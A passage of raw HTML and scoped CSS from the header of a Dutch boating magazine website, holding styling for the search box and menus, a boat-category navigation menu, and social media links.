                    display: inline-block;
                }.tdi_45 .tdb-search-txt{
                    top: 0px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 460px;
                }.tdi_45 .tdb-search-form{
                    padding: 25px 20px;
                
                    border-width: 0px;
                }.tdi_45 .tdb-head-search-form-input,
                .tdi_45 .tdb-head-search-placeholder{
                    padding: 3px 15px;
                }.tdi_45 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                
                    border-color: #3e4b7f;
                }.tdi_45 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-form-btn-icon{
                    margin-left: 8px;
                
                    top: -1px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 0 10px;
                
                    color: #ffffff;
                
                    background-color: rgba(0,0,0,0);
                
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_45 .tdb-aj-search-results{
                    border-width: 0px;
                
                    background-color: #031d35;
                }.tdi_45 .result-msg{
                    padding: 10px 0 15px 0;
                
                    text-align: center;
                
                    background-color: #031d35;
                
                    font-family:Catamaran !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;letter-spacing:1px !important;
                }.tdi_45 .tdb-head-search-btn svg,
                .tdi_45 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_45 .tdb-head-search-btn:hover i{
                    color: #28d4ff;
                }.tdi_45 .tdb-head-search-btn:hover svg,
                .tdi_45 .tdb-head-search-btn:hover svg *{
                    fill: #28d4ff;
                }.tdi_45 .tdb-head-search-btn .tdb-search-txt{
                    color: #ffffff;
                }.tdi_45 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #ffffff;
                }.tdi_45 .tdb-search-form:before{
                    background-color: #031d35;
                }.tdi_45 .tdb-head-search-btn:after{
                    border-bottom-color: #09214c;
                }.tdi_45 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_45 .tdb-head-search-form-input{
                    color: #ffffff;
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #ffffff;
                }.tdi_45 .tdb-head-search-placeholder{
                    color: rgba(255,255,255,0.6);
                
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_45 .tdb-search-form-inner{
                    background-color: #1c2c59;
                }.tdi_45 .tdb-head-search-form-btn svg,
                .tdi_45 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_45 .tdb-head-search-form-btn:hover{
                    color: #28d4ff;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_45 .tdb-head-search-form-btn:hover svg,
                .tdi_45 .tdb-head-search-form-btn:hover svg *{
                    fill: #28d4ff;
                
                    fill: #28d4ff;
                }.tdi_45 .tdb-head-search-form-btn:hover i{
                    color: #28d4ff;
                }.tdi_45 .result-msg,
                .tdi_45 .result-msg a{
                    color: #ffffff;
                }.tdi_45 .result-msg a:hover{
                    color: #28d4ff;
                }.tdi_45 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_45 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_45 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_45 .entry-thumb{
					background-position: center 50%;
				}.tdi_45 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_45 .td-image-container,
				.ie11 .tdi_45 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_45 .td-module-meta-info,
				.ie11 .tdi_45 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_45 .td-post-vid-time{
					display: block;
				}.tdi_45 .td-module-meta-info{
					padding: 15px 12px;
				
					border-color: #eaeaea;
				
					background-color: #1c2c59;
				}.tdi_45 .entry-title{
					margin: 0px;
				
					font-family:Oswald !important;font-size:20px !important;line-height:1.2 !important;font-weight:300 !important;
				}.tdi_45 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_45 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_45 .td-read-more{
					display: none;
				}.tdi_45 .td-author-date{
					display: none;
				}.tdi_45 .td-post-author-name{
					display: none;
				}.tdi_45 .td-post-date,
				.tdi_45 .td-post-author-name span{
					display: none;
				}.tdi_45 .entry-review-stars{
					display: none;
				}.tdi_45 .td-icon-star,
                .tdi_45 .td-icon-star-empty,
                .tdi_45 .td-icon-star-half{
					font-size: 15px;
				}.tdi_45 .td-module-comments{
					display: none;
				}.tdi_45 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_45 .td-module-title a{
					color: #ffffff;
				}body .tdi_45 .td_module_wrap:hover .td-module-title a,
				.tdi_45 .tdb-aj-cur-element .entry-title a{
					color: #28d4ff !important;
				}.tdi_45 .td-post-category{
					font-family:Catamaran !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45 .tdb-head-search-btn i{
                    font-size: 13px;
                
                    width: 20.8px;
					height: 20.8px;
					line-height:  20.8px;
                }.tdi_45 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_45 .tdb-search-icon-svg{
                    width: 20.8px;
					height: 20.8px;
                }.tdi_45 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_45 .tdb-search-form{
                    padding: 20px 15px;
                }.tdi_45 .tdb-head-search-form-btn{
                    padding: 0 5px;
                }.tdi_45 .tdb-aj-search-results{
                    padding: 0 px 10px;
                }.tdi_45 .tdb-head-search-form-input{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_45 .tdb-head-search-placeholder{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}.tdi_45 .td-module-meta-info{
					padding: 12px 10px;
				}.tdi_45 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_45 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_45 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_45 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_45 .td-module-container:before{
					bottom: -5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_47 { 
display:none !important;
} }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_47{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner tdi_49  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_49{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_49,
				.tdi_49 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_49 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_49{
margin-top:-5px !important;
}
}

</style><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_51{
                    vertical-align: baseline;
                }.tdi_51 .vc_column-inner > .wpb_wrapper,
				.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_51 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
margin-left:23px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_52{
margin-bottom:-2px !important;
margin-left:0px !important;
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_52 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_52 .tdb-menu > li .tdb-menu-sep,
                .tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_52 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_52 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 2px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    background-color: #031d35;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_52:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_52 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_52 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #031d35;
				
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_52 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_52 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_52 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_52 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_52 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_52 .tdb-menu > li > a,
                .tdi_52 .td-subcat-more,
                .tdi_52 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:36px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul,
                .tdi_52 .td-pulldown-filter-list,
                .tdi_52 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 12px 0px rgba(0,0,0,0.2);
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_52 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_52 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_52 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_52 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}
}
</style>
<style>
.tdi_52 .tdb-menu > li > a:after,
				.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #a39f6a;
				}.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_52 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #a39f6a;
				}
</style><div id=tdi_52 class="td_block_inner td-fix-index"><ul id="menu-menu-categorien" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://boatsmen.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1533 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/"><div class="tdb-menu-item-text">Motorboten</div></a>
<ul class="sub-menu">
	<li id="menu-item-1527" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1527"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1528"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, waterverplaatsend</div></a></li>
	<li id="menu-item-1522" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1522"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li id="menu-item-2097" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2097"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2098"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-812"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li id="menu-item-1523" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1523"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li id="menu-item-1524" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1524"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li id="menu-item-1520" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1520"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
</ul>
</li>
<li id="menu-item-1519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1519 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a>
<ul class="sub-menu">
	<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1540"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1525"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1526"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamarans</div></a></li>
</ul>
</li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-231"><a href="https://boatsmen.nl/accessoires/"><div class="tdb-menu-item-text">Accessoires</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_56{
                    vertical-align: baseline;
                }.tdi_56 .vc_column-inner > .wpb_wrapper,
				.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_56 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}div.tdi_56{
				    width: 700px !important;
				}
/* inline tdc_css att */

.tdi_56{
margin-right:-25px !important;
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_57 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>

/* inline tdc_css att */

.tdi_57{
margin-top:-15px !important;
margin-right:-4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-left:2px !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
                  font-size: 14px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-text{
                  display: none;
                  margin-top: -1px;
                  vertical-align: middle;
                  font-size: 13px;
                  color: #4db2ec;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                }.tdm-social-item-wrap:hover i,
                .tdm-social-item-wrap:hover .tdm-social-text{
                  color: #000;
                }.tdm-social-item-wrap:last-child .tdm-social-text{
                  margin-right: 0 !important;
                }
</style>
<style>
.tdi_58 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_58 .tdm-social-item i.td-icon-twitter,
				.tdi_58 .tdm-social-item i.td-icon-linkedin,
				.tdi_58 .tdm-social-item i.td-icon-pinterest,
				.tdi_58 .tdm-social-item i.td-icon-blogger,
				.tdi_58 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_58 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_58 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_58 .tdm-social-item i,
				.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_58 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_58.tds-social1 .tdm-social-item:hover i{
					color: #a39f6a;
				}.tdi_58 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 20px;
				}.tdi_58 .tdm-social-item i.td-icon-twitter,
				.tdi_58 .tdm-social-item i.td-icon-linkedin,
				.tdi_58 .tdm-social-item i.td-icon-pinterest,
				.tdi_58 .tdm-social-item i.td-icon-blogger,
				.tdi_58 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_58 .tdm-social-item{
					width: 20px;
					height: 20px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_58"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/Botenmagazine"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/Botenmagazine" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/botenmagazine/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/botenmagazine/" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/search/results/all/?keywords=epco%20ongering&amp;origin=RICH_QUERY_SUGGESTION&amp;position=2&amp;searchId=f3cdb558-9783-4fc3-a099-e08afac852bd&amp;sid=CE*" class="tdm-social-text" >Linkedin</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCyPIagcDjsyYu2nokv3PDzQ"  title="Youtube" 